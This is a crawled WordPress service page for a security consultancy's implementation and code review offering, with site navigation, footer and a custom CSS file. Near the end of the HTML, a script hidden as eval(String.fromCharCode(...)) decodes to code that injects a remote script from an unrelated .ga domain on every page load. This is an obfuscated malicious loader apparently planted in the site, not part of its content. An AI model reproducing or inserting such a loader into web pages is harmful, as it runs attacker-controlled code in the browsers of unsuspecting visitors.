

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freeflysecurity.com/implementation-and-code-review/
body_size: 5305
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://freeflysecurity.com/xmlrpc.php">

<!--[if lt IE 9]>
<script src="https://freeflysecurity.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://freeflysecurity.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<title>Implementation and Code Review &#8211; Freefly Security</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Freefly Security &raquo; Feed" href="https://freeflysecurity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freefly Security &raquo; Comments Feed" href="https://freeflysecurity.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/freeflysecurity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://freeflysecurity.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='https://freeflysecurity.com/wp-content/themes/zerif-lite/css/bootstrap.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='https://freeflysecurity.com/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_pixeden_style-css'  href='https://freeflysecurity.com/wp-content/themes/zerif-lite/css/pixeden-icons.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='https://freeflysecurity.com/wp-content/themes/zerif-lite/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css'  href='https://freeflysecurity.com/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://freeflysecurity.com/?sccss=1&#038;ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://freeflysecurity.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://freeflysecurity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"b83069f949"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://freeflysecurity.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.6.16' id='pirate-forms-custom-spam-js'></script>
<link rel="https://api.w.org/" href="https://freeflysecurity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://freeflysecurity.com/wp-json/wp/v2/pages/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freeflysecurity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://freeflysecurity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://freeflysecurity.com/implementation-and-code-review/" />
<link rel='shortlink' href='https://freeflysecurity.com/?p=75' />
<link rel="alternate" type="application/json+oembed" href="https://freeflysecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreeflysecurity.com%2Fimplementation-and-code-review%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://freeflysecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreeflysecurity.com%2Fimplementation-and-code-review%2F&#038;format=xml" />
<!-- FAVHERO FAVICON START --><!-- For iPad with high-resolution Retina display running iOS ≥ 7: --><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://freeflysecurity.com/wp-content/uploads/2016/01/favicon-152.png"><!-- Standard: --><link rel="icon" sizes="152x152" href="https://freeflysecurity.com/wp-content/uploads/2016/01/favicon-152.png"><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://freeflysecurity.com/wp-content/uploads/2016/01/favicon-144.png"><!-- For iPad with high-resolution Retina display running iOS ≤ 6: --><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://freeflysecurity.com/wp-content/uploads/2016/01/favicon-144.png"><!-- For iPhone with high-resolution Retina display running iOS ≥ 7: --><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://freeflysecurity.com/wp-content/uploads/2016/01/favicon-120.png"><!-- For first- and second-generation iPad: --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://freeflysecurity.com/wp-content/uploads/2016/01/favicon-72.png"><!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: --><link rel="apple-touch-icon-precomposed" href="https://freeflysecurity.com/wp-content/uploads/2016/01/favicon-57.png"><!-- FAVHERO FAVICON END --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116900059-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116900059-1');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://freeflysecurity.com/wp-content/uploads/2016/06/boston_blur.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<style type="text/css" id="syntaxhighlighteranchor"></style>
<link rel="icon" href="https://freeflysecurity.com/wp-content/uploads/2015/11/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freeflysecurity.com/wp-content/uploads/2015/11/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freeflysecurity.com/wp-content/uploads/2015/11/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://freeflysecurity.com/wp-content/uploads/2015/11/cropped-ico-270x270.png" />

</head>


	<body class="page-template-default page page-id-75" >



<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Toggle navigation</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

				<a href="https://freeflysecurity.com/" class="navbar-brand"><img src="https://freeflysecurity.com/wp-content/uploads/2015/11/medium-logo.png" alt="Freefly Security"></a>
			</div>

			<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation"   id="site-navigation">
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<ul id="menu-menu-1" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-115"><a href="#">Security Consulting</a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://freeflysecurity.com/design-review/">Design Review</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-75 current_page_item menu-item-107"><a href="https://freeflysecurity.com/implementation-and-code-review/" aria-current="page">Implementation and Code Review</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://freeflysecurity.com/security-operations/">Operations Security</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://freeflysecurity.com/security-assessment/">Penetration Testing</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://freeflysecurity.com/acquisitioninvestment-security-diligence/">Acquisition/Investment Security Diligence</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-287"><a href="#">Specialized Services</a>
<ul class="sub-menu">
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://freeflysecurity.com/vendor-security/">Vendor Security Management</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://freeflysecurity.com/salesforce/">Salesforce Design and Security</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://freeflysecurity.com/saml-security-assessment/">SAML/Single Sign On Security Assessment</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><a href="/#aboutus">About Us</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116"><a href="/#contact">Contact</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="/blog/">Blog</a></li>
</ul>			</nav>

		</div>

	</div>
	<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->
<div id="content" class="site-content">
	<div class="container">
	<div class="content-left-wrap col-md-9">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
				<article id="post-75" class="post-75 page type-page status-publish hentry">	<header class="entry-header">		<h1 class="entry-title">Implementation and Code Review</h1>	</header><!-- .entry-header -->	<div class="entry-content">		<blockquote>
<h2><span style="color: #125575;">Implementations matter and they can support or undermine a great design.</span></h2>
</blockquote>
<p>When it comes to secure software, the devil is in the details. Software implementations are complex and it is surprisingly easly to unknowningly introduce critical security vulnerabilities. Our experts can work with you to identify key areas of your software and analyze your implementation from its configuration to line-by-line code reviews of sensitive areas. We will then make specific recommendations to fix identified flaws, along with recommending general practices improvements to reduce future vulnerabilities.</p>
	</div><!-- .entry-content -->	</article><!-- #post-## -->
			</main><!-- #main -->
		</div><!-- #primary -->
	</div><div class="sidebar-wrap col-md-3 content-left-wrap">	<div id="secondary" class="widget-area" role="complementary">					<aside id="search" class="widget widget_search">				<form role="search" method="get" class="search-form" action="https://freeflysecurity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</aside>			<aside id="archives" class="widget">				<h2 class="widget-title">Archives</h2>				<ul>						<li><a href='https://freeflysecurity.com/2016/11/'>November 2016</a></li>
	<li><a href='https://freeflysecurity.com/2016/03/'>March 2016</a></li>
				</ul>			</aside>			<aside id="meta" class="widget">				<h2 class="widget-title">Meta</h2>				<ul>										<li><a href="https://freeflysecurity.com/wp-login.php">Log in</a></li>									</ul>			</aside>			</div><!-- #secondary --></div>	
	</div><!-- .container -->

</div><!-- .site-content -->

<footer id="footer" role="contentinfo">


<div class="container">

	<div class="col-md-6 company-details"><div class="icon-top green-text"><img src="https://freeflysecurity.com/wp-content/themes/zerif-lite/images/envelope4-green.png" alt="" /></div><div class="zerif-footer-email"><a href="mailto:support@freeflysecurity.com">support@freeflysecurity.com</a></div></div><div class="col-md-6 copyright"><ul class="social"><li><a target="_blank" href="https://www.facebook.com/freeflysec/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://twitter.com/FreeflySecurity"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company/freefly-security"><i class="fa fa-linkedin"></i></a></li></ul><p id="zerif-copyright">© 2016 Freefly LLC </p><div class="zerif-copyright-box"><a class="zerif-copyright" href="http://themeisle.com/themes/zerif-lite/" target="_blank" rel="nofollow">Zerif Lite </a>powered by<a class="zerif-copyright" href="http://wordpress.org/" target="_blank" rel="nofollow"> WordPress</a></div></div>
</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<script type='text/javascript' src='https://freeflysecurity.com/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206' id='zerif_bootstrap_script-js'></script>
<script type='text/javascript' src='https://freeflysecurity.com/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206' id='zerif_knob_nav-js'></script>
<script type='text/javascript' src='https://freeflysecurity.com/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=20120206' id='zerif_smoothscroll-js'></script>
<script type='text/javascript' src='https://freeflysecurity.com/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206' id='zerif_scrollReveal_script-js'></script>
<script type='text/javascript' src='https://freeflysecurity.com/wp-content/themes/zerif-lite/js/zerif.js?ver=20120206' id='zerif_script-js'></script>
<script type='text/javascript' src='https://freeflysecurity.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type="text/javascript">eval(String.fromCharCode(32,40,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,118,97,114,32,112,111,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,32,32,32,32,112,111,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,32,32,32,32,112,111,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,106,115,46,100,101,118,101,108,111,112,101,114,115,116,97,116,115,115,46,103,97,47,115,116,97,116,46,106,115,63,118,61,110,52,39,59,10,32,32,32,32,118,97,114,32,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,115,99,114,105,112,116,39,41,91,48,93,59,10,32,32,32,32,115,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,112,111,44,32,115,41,59,10,32,32,125,41,40,41,59));</script>
</body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://freeflysecurity.com/?sccss=1&ver=5.6.16
body_size: 209
content:
.header-content-wrap {
    /* don't make the background image dark */
	background: rgba(0, 0, 0, 0);
}

.zerif-rtl-skills {
   /* don't use these */
   display: none; 
}

.zerif-copyright-box {
   display: none;
}

.about-us p {
  color: #FFF;
  font-size: 16px;
  line-height: 175%;
}

.entry-content p{line-height: 1.5em;}

.navbar-inverse .navbar-nav ul.sub-menu {
  width: 300px; 
}

.focus-box p {
    font-size: 16px;
}

#respond {
 display: none; 
}